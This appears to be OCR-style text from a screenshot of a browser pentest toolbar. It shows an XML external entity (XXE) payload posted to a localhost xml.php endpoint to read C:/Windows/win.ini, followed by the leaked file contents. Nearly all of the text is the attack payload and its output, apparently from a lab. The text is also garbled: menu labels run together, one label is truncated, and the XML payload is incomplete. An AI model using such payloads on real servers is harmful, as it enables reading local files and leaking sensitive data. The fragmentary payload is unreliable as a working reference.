 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://127.0.0.1:83/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data <?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "file:///C:/Windows/win.ini">
]>
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 CMCDLLNAME32=mapi32.dll CMC=1 MAPI
ResultCode=0